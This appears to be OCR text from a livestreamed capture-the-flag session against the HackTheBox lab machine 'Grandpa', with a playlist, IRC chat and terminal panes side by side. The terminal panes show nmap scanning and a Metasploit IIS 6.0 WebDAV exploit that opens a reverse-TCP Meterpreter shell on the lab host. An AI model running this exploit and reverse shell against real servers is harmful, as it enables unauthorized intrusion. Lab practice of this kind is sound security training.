 CTF
FLOW
Enumerate
Take Notes
Research
Exploit
PrivEsc
Persistence
TAKE NOTES!!
Background
Music
Self-Sufficient - Wendel Scherer
Sirens in the Dark - Anthony Earls
This Ain't Goodbye - Hysics
Track Down - Red Dictionary
Type Fast - Farrell Wooten
Unknown Reality - dvine
We Run at Night - Bureaucrap
4am - Carl Henriksson
After Sundown - Magnofield
Away We Go - Farrell Wooten
Black Rain - Max Anson
*CherryTree 0.38.8
Under Construction - Mo...
tj@kali: ~/ctfs/grandpa
22:25:14
tj@kali: ~/ctfs/grandpa
tj@kali: ~/ctfs/grandpa
tj@kali: ~/ctfs/lame
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOSTS 10.10.10.14 yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connecti
ons
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 10.10.14.33 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (176195 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.33:4444 -> 10.10.10.14:1030) at 2020-05-2
9 22:24:54 +0100
meterpreter >
64 bytes from grandpa (10.10.10.14): icmp_seq=255 ttl=127 time=24.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=256 ttl=127 time=24.1 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=257 ttl=127 time=24.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=258 ttl=127 time=27.2 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=259 ttl=127 time=27.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=260 ttl=127 time=24.5 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=261 ttl=127 time=23.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=262 ttl=127 time=25.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=263 ttl=127 time=27.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=264 ttl=127 time=26.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=265 ttl=127 time=25.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=266 ttl=127 time=23.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=267 ttl=127 time=24.1 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=268 ttl=127 time=26.2 ms
^C
--- grandpa ping statistics ---
268 packets transmitted, 235 received, 12.3134% packet loss, time 268644ms
rtt min/avg/max/mdev = 21.892/27.822/67.540/5.530 ms
tj@kali:~/ctfs/grandpa$ nmap -sC -sV -T -A -oA grandpa -vvvv -F grandpa
Unknown timing mode (-T argument). Use either "Paranoid", "Sneaky", "Polite", "Normal", "Aggressive
", "Insane" or a number from 0 (Paranoid) to 5 (Insane)
QUITTING!
tj@kali:~/ctfs/grandpa$ sudo nmap -sC -sV -T4 -A -oA grandpa -vvvv -F grandpa
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-29 22:23 BST
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 22:23
Completed NSE at 22:23, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 22:23
Completed NSE at 22:23, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
21:12 -!- Irssi: Join to #apjone was synced in 556 secs
21:16 < big_mark82> hows it going TJ
21:29 < big_mark82> reading the write ups before attempting the box ruins the fun in my eyes
21:30 < big_mark82> oo yeah always learning more tecniques
21:33 < big_mark82> nice
21:36 < big_mark82> well done
21:37 < big_mark82> i need to start doing more Windows privesc
22:01 < big_mark82> what version of iis is it running
22:05 < big_mark82> think ive just seen what your entry point could be in your nmap scan
22:08 < big_mark82> its running ii 6.0 and webdav enabled
22:15 < big_mark82> there was a metersploit module for that last one wasnt there?
22:19 < big_mark82> one of the reasons i found htb annoying
[22:25] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
THANKS FOR WATCHING